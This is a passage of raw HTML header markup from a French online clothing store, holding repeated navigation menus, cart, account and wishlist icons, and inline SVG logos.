<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67"><a href="https://store-hype.com/categorie/accessoires/" class="elementor-item">Accessoires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://store-hype.com/nos-valeurs/" class="elementor-item">Nos valeurs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2234"><a href="https://store-hype.com/sav/" class="elementor-item">SAV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1475"><a href="https://store-hype.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1429"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE0NDAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-item elementor-item-anchor">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-539172f" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66"><a href="https://store-hype.com/categorie/vetements/" class="elementor-item" tabindex="-1">Vêtements</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-165"><a href="https://store-hype.com/categorie/vetements/vetements-pro/" class="elementor-sub-item" tabindex="-1">Vêtements pro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166"><a href="https://store-hype.com/categorie/vetements/t-shirts/" class="elementor-sub-item" tabindex="-1">T-shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-167"><a href="https://store-hype.com/categorie/vetements/hoodies/" class="elementor-sub-item" tabindex="-1">Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-168"><a href="https://store-hype.com/categorie/vetements/vestes-et-doudounes/" class="elementor-sub-item" tabindex="-1">Vestes et doudounes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2727"><a href="https://store-hype.com/categorie/kits/" class="elementor-sub-item" tabindex="-1">Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-169"><a href="https://store-hype.com/categorie/vetements/accessoires-vetements/" class="elementor-sub-item" tabindex="-1">Accessoires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67"><a href="https://store-hype.com/categorie/accessoires/" class="elementor-item" tabindex="-1">Accessoires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://store-hype.com/nos-valeurs/" class="elementor-item" tabindex="-1">Nos valeurs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2234"><a href="https://store-hype.com/sav/" class="elementor-item" tabindex="-1">SAV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1475"><a href="https://store-hype.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1429"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE0NDAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-item elementor-item-anchor" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f1cf4e7" data-id="f1cf4e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f7d9cc elementor-position-inline-end elementor-widget__width-auto elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="4f7d9cc" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://store-hype.com/mon-compte/" class="elementor-icon" tabindex="-1">
				<i aria-hidden="true" class="far fa-user"></i>				</a>
			</div>
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1475537 elementor-position-inline-start elementor-widget__width-auto elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1475537" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://store-hype.com/liste-de-souhaits/" class="elementor-icon" tabindex="-1">
				<i aria-hidden="true" class="far fa-heart"></i>				</a>
			</div>
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8a24a14 toggle-icon--bag-medium remove-item-position--top panier elementor-widget__width-auto elementor-menu-cart--cart-type-mini-cart elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="8a24a14" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-599690d elementor-section-content-top elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="599690d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1c86766" data-id="1c86766" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dceec19 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="dceec19" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-dceec19" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66"><a href="https://store-hype.com/categorie/vetements/" class="elementor-item">Vêtements</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-165"><a href="https://store-hype.com/categorie/vetements/vetements-pro/" class="elementor-sub-item">Vêtements pro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166"><a href="https://store-hype.com/categorie/vetements/t-shirts/" class="elementor-sub-item">T-shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-167"><a href="https://store-hype.com/categorie/vetements/hoodies/" class="elementor-sub-item">Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-168"><a href="https://store-hype.com/categorie/vetements/vestes-et-doudounes/" class="elementor-sub-item">Vestes et doudounes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2727"><a href="https://store-hype.com/categorie/kits/" class="elementor-sub-item">Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-169"><a href="https://store-hype.com/categorie/vetements/accessoires-vetements/" class="elementor-sub-item">Accessoires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67"><a href="https://store-hype.com/categorie/accessoires/" class="elementor-item">Accessoires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://store-hype.com/nos-valeurs/" class="elementor-item">Nos valeurs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2234"><a href="https://store-hype.com/sav/" class="elementor-item">SAV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1475"><a href="https://store-hype.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1429"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE0NDAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-item elementor-item-anchor">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-dceec19" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66"><a href="https://store-hype.com/categorie/vetements/" class="elementor-item" tabindex="-1">Vêtements</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-165"><a href="https://store-hype.com/categorie/vetements/vetements-pro/" class="elementor-sub-item" tabindex="-1">Vêtements pro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166"><a href="https://store-hype.com/categorie/vetements/t-shirts/" class="elementor-sub-item" tabindex="-1">T-shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-167"><a href="https://store-hype.com/categorie/vetements/hoodies/" class="elementor-sub-item" tabindex="-1">Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-168"><a href="https://store-hype.com/categorie/vetements/vestes-et-doudounes/" class="elementor-sub-item" tabindex="-1">Vestes et doudounes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2727"><a href="https://store-hype.com/categorie/kits/" class="elementor-sub-item" tabindex="-1">Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-169"><a href="https://store-hype.com/categorie/vetements/accessoires-vetements/" class="elementor-sub-item" tabindex="-1">Accessoires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67"><a href="https://store-hype.com/categorie/accessoires/" class="elementor-item" tabindex="-1">Accessoires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://store-hype.com/nos-valeurs/" class="elementor-item" tabindex="-1">Nos valeurs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2234"><a href="https://store-hype.com/sav/" class="elementor-item" tabindex="-1">SAV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1475"><a href="https://store-hype.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1429"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE0NDAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-item elementor-item-anchor" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-f807614 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-view-default elementor-invisible elementor-widget elementor-widget-icon" data-id="f807614" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://store-hype.com">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 710.6 794.9"><defs><style>.cls-1{fill:#e20613;}.cls-2{fill:#fff;}</style></defs><title>logo_hype_svg_wob</title><g id="Calque_2" data-name="Calque 2"><g id="Calque_1-2" data-name="Calque 1"><rect class="cls-1" x="1.6" width="603.7" height="603.7"></rect><path class="cls-2" d="M130.7,100.4H104.8a2.05,2.05,0,0,0-2.1,2.1V501.2a2.11,2.11,0,0,0,2.1,2.1h25.9a2.11,2.11,0,0,0,2.1-2.1V102.5A2,2,0,0,0,130.7,100.4Z"></path><path class="cls-2" d="M502.2,100.4H476.3a2.05,2.05,0,0,0-2.1,2.1V501.2a2.11,2.11,0,0,0,2.1,2.1h25.9a2.11,2.11,0,0,0,2.1-2.1V102.5A2.05,2.05,0,0,0,502.2,100.4Z"></path><path class="cls-2" d="M378.4,149H352.5a2.11,2.11,0,0,0-2.1,2.1V262.4a2.11,2.11,0,0,0,2.1,2.1h25.9a2.11,2.11,0,0,0,2.1-2.1V151.1A2.05,2.05,0,0,0,378.4,149Z"></path><path class="cls-2" d="M254.6,149H228.7a2.11,2.11,0,0,0-2.1,2.1V262.4a2.11,2.11,0,0,0,2.1,2.1h25.9a2.11,2.11,0,0,0,2.1-2.1V151.1A2.11,2.11,0,0,0,254.6,149Z"></path><path class="cls-2" d="M378.4,339.1H352.5a2.11,2.11,0,0,0-2.1,2.1V452.5a2.11,2.11,0,0,0,2.1,2.1h25.9a2.11,2.11,0,0,0,2.1-2.1V341.3A2.14,2.14,0,0,0,378.4,339.1Z"></path><path class="cls-2" d="M254.6,339.1H228.7a2.11,2.11,0,0,0-2.1,2.1V452.5a2.11,2.11,0,0,0,2.1,2.1h25.9a2.11,2.11,0,0,0,2.1-2.1V341.3A2.2,2.2,0,0,0,254.6,339.1Z"></path><path d="M0,676.5H26v46.8H74V676.5h26V794.8H74V747.3H26v47.5H0V676.5Z"></path><path d="M212.4,748.2l-45.5-71.7h30.4L225.5,724l28.7-47.5h29.6l-45.3,71.2v47.2h-26l-.1-46.7Z"></path><path d="M350.9,676.5h48.3c28.2,0,45.3,16.7,45.3,40.9v.3c0,27.4-21.3,41.6-47.8,41.6H376.9v35.5h-26V676.5Zm46.7,59.7c13,0,20.6-7.8,20.6-17.9V718c0-11.7-8.1-17.9-21.1-17.9H377v36.2l20.6-.1Z"></path><path d="M514.5,676.5h89.3v23.2H540.4v24h55.8v23.2H540.4v24.8h64.2v23.2H514.5V676.5Z"></path><path class="cls-1" d="M671.3,637.1a39.3,39.3,0,1,0,39.3,39.3A39.31,39.31,0,0,0,671.3,637.1Z"></path><path class="cls-2" d="M688.4,669.1a12.09,12.09,0,0,0-3.4-8.6c-2.7-2.7-6.9-4.2-11.7-4.2H655.7v40.2H664v-14h7.1l10.4,14h10.3l-11.7-15.6A12.25,12.25,0,0,0,688.4,669.1Zm-8.4.2c0,3.2-2.7,5.3-7.1,5.3H664V664.3h9C676.2,664.3,680,665.1,680,669.3Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5201607" data-id="5201607" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8ac6e3 elementor-view-default elementor-widget elementor-widget-icon" data-id="d8ac6e3" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://store-hype.com">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 710.6 794.9"><defs><style>.cls-1{fill:#e20613;}.cls-2{fill:#fff;}</style></defs><title>logo_hype_svg_wob</title><g id="Calque_2" data-name="Calque 2"><g id="Calque_1-2" data-name="Calque 1"><rect class="cls-1" x="1.6" width="603.7" height="603.7"></rect><path class="cls-2" d="M130.7,100.4H104.8a2.05,2.05,0,0,0-2.1,2.1V501.2a2.11,2.11,0,0,0,2.1,2.1h25.9a2.11,2.11,0,0,0,2.1-2.1V102.5A2,2,0,0,0,130.7,100.4Z"></path><path class="cls-2" d="M502.2,100.4H476.3a2.05,2.05,0,0,0-2.1,2.1V501.2a2.11,2.11,0,0,0,2.1,2.1h25.9a2.11,2.11,0,0,0,2.1-2.1V102.5A2.05,2.05,0,0,0,502.2,100.4Z"></path><path class="cls-2" d="M378.4,149H352.5a2.11,2.11,0,0,0-2.1,2.1V262.4a2.11,2.11,0,0,0,2.1,2.1h25.9a2.11,2.11,0,0,0,2.1-2.1V151.1A2.05,2.05,0,0,0,378.4,149Z"></path><path class="cls-2" d="M254.6,149H228.7a2.11,2.11,0,0,0-2.1,2.1V262.4a2.11,2.11,0,0,0,2.1,2.1h25.9a2.11,2.11,0,0,0,2.1-2.1V151.1A2.11,2.11,0,0,0,254.6,149Z"></path><path class="cls-2" d="M378.4,339.1H352.5a2.11,2.11,0,0,0-2.1,2.1V452.5a2.11,2.11,0,0,0,2.1,2.1h25.9a2.11,2.11,0,0,0,2.1-2.1V341.3A2.14,2.14,0,0,0,378.4,339.1Z"></path><path class="cls-2" d="M254.6,339.1H228.7a2.11,2.11,0,0,0-2.1,2.1V452.5a2.11,2.11,0,0,0,2.1,2.1h25.9a2.11,2.11,0,0,0,2.1-2.1V341.3A2.2,2.2,0,0,0,254.6,339.1Z"></path><path d="M0,676.5H26v46.8H74V676.5h26V794.8H74V747.3H26v47.5H0V676.5Z"></path><path d="M212.4,748.2l-45.5-71.7h30.4L225.5,724l28.7-47.5h29.6l-45.3,71.2v47.2h-26l-.1-46.7Z"></path><path d="M350.9,676.5h48.3c28.2,0,45.3,16.7,45.3,40.9v.3c0,27.4-21.3,41.6-47.8,41.6H376.9v35.5h-26V676.5Zm46.7,59.7c13,0,20.6-7.8,20.6-17.9V718c0-11.7-8.1-17.9-21.1-17.9H377v36.2l20.6-.1Z"></path><path d="M514.5,676.5h89.3v23.2H540.4v24h55.8v23.2H540.4v24.8h64.2v23.2H514.5V676.5Z"></path><path class="cls-1" d="M671.3,637.1a39.3,39.3,0,1,0,39.3,39.3A39.31,39.31,0,0,0,671.3,637.1Z"></path><path class="cls-2" d="M688.4,669.1a12.09,12.09,0,0,0-3.4-8.6c-2.7-2.7-6.9-4.2-11.7-4.2H655.7v40.2H664v-14h7.1l10.4,14h10.3l-11.7-15.6A12.25,12.25,0,0,0,688.4,669.1Zm-8.4.2c0,3.2-2.7,5.3-7.1,5.3H664V664.3h9C676.2,664.3,680,665.1,680,669.3Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ac7a4a" data-id="7ac7a4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-87b7f10 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="87b7f10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d7dd6c4" data-id="d7dd6c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-709b271 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="709b271" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://store-hype.com/liste-de-souhaits/" class="elementor-icon" tabindex="-1">
				<i aria-hidden="true" class="far fa-heart"></i>				</a>
			</div>
			
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3bd585e" data-id="3bd585e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5f4eff elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="e5f4eff" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://store-hype.com/mon-compte/" class="elementor-icon" tabindex="-1">
				<i aria-hidden="true" class="far fa-user"></i>				</a>
			</div>
			
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1d03549" data-id="1d03549" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab757d3 toggle-icon--bag-medium remove-item-position--top panier elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="ab757d3" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-892053f elementor-section-content-top elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="892053f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0414da8" data-id="0414da8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f28407d elementor-view-default elementor-widget elementor-widget-icon" data-id="f28407d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://store-hype.com">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 710.6 794.9"><defs><style>.cls-1{fill:#e20613;}.cls-2{fill:#fff;}</style></defs><title>logo_hype_svg_wob</title><g id="Calque_2" data-name="Calque 2"><g id="Calque_1-2" data-name="Calque 1"><rect class="cls-1" x="1.6" width="603.7" height="603.7"></rect><path class="cls-2" d="M130.7,100.4H104.8a2.05,2.05,0,0,0-2.1,2.1V501.2a2.11,2.11,0,0,0,2.1,2.1h25.9a2.11,2.11,0,0,0,2.1-2.1V102.5A2,2,0,0,0,130.7,100.4Z"></path><path class="cls-2" d="M502.2,100.4H476.3a2.05,2.05,0,0,0-2.1,2.1V501.2a2.11,2.11,0,0,0,2.1,2.1h25.9a2.11,2.11,0,0,0,2.1-2.1V102.5A2.05,2.05,0,0,0,502.2,100.4Z"></path><path class="cls-2" d="M378.4,149H352.5a2.11,2.11,0,0,0-2.1,2.1V262.4a2.11,2.11,0,0,0,2.1,2.1h25.9a2.11,2.11,0,0,0,2.1-2.1V151.1A2.05,2.05,0,0,0,378.4,149Z"></path><path class="cls-2" d="M254.6,149H228.7a2.11,2.11,0,0,0-2.1,2.1V262.4a2.11,2.11,0,0,0,2.1,2.1h25.9a2.11,2.11,0,0,0,2.1-2.1V151.1A2.11,2.11,0,0,0,254.6,149Z"></path><path class="cls-2" d="M378.4,339.1H352.5a2.11,2.11,0,0,0-2.1,2.1V452.5a2.11,2.11,0,0,0,2.1,2.1h25.9a2.11,2.11,0,0,0,2.1-2.1V341.3A2.14,2.14,0,0,0,378.4,339.1Z"></path><path class="cls-2" d="M254.6,339.1H228.7a2.11,2.11,0,0,0-2.1,2.1V452.5a2.11,2.11,0,0,0,2.1,2.1h25.9a2.11,2.11,0,0,0,2.1-2.1V341.3A2.2,2.2,0,0,0,254.6,339.1Z"></path><path d="M0,676.5H26v46.8H74V676.5h26V794.8H74V747.3H26v47.5H0V676.5Z"></path><path d="M212.4,748.2l-45.5-71.7h30.4L225.5,724l28.7-47.5h29.6l-45.3,71.2v47.2h-26l-.1-46.7Z"></path><path d="M350.9,676.5h48.3c28.2,0,45.3,16.7,45.3,40.9v.3c0,27.4-21.3,41.6-47.8,41.6H376.9v35.5h-26V676.5Zm46.7,59.7c13,0,20.6-7.8,20.6-17.9V718c0-11.7-8.1-17.9-21.1-17.9H377v36.2l20.6-.1Z"></path><path d="M514.5,676.5h89.3v23.2H540.4v24h55.8v23.2H540.4v24.8h64.2v23.2H514.5V676.5Z"></path><path class="cls-1" d="M671.3,637.1a39.3,39.3,0,1,0,39.3,39.3A39.31,39.31,0,0,0,671.3,637.1Z"></path><path class="cls-2" d="M688.4,669.1a12.09,12.09,0,0,0-3.4-8.6c-2.7-2.7-6.9-4.2-11.7-4.2H655.7v40.2H664v-14h7.1l10.4,14h10.3l-11.7-15.6A12.25,12.25,0,0,0,688.4,669.1Zm-8.4.2c0,3.2-2.7,5.3-7.1,5.3H664V664.3h9C676.2,664.3,680,665.1,680,669.3Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-364c89f" data-id="364c89f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2cc7ab elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d2cc7ab" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-d2cc7ab" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66"><a href="https://store-hype.com/categorie/vetements/" class="elementor-item">Vêtements</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-165"><a href="https://store-hype.com/categorie/vetements/vetements-pro/" class="elementor-sub-item">Vêtements pro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166"><a href="https://store-hype.com/categorie/vetements/t-shirts/" class="elementor-sub-item">T-shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-167"><a href="https://store-hype.com/categorie/vetements/hoodies/" class="elementor-sub-item">Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-168"><a href="https://store-hype.com/categorie/vetements/vestes-et-doudounes/" class="elementor-sub-item">Vestes et doudounes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2727"><a href="https://store-hype.com/categorie/kits/" class="elementor-sub-item">Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-169"><a href="https://store-hype.com/categorie/vetements/accessoires-vetements/" class="elementor-sub-item">Accessoires</a></li>
</ul>
</li>
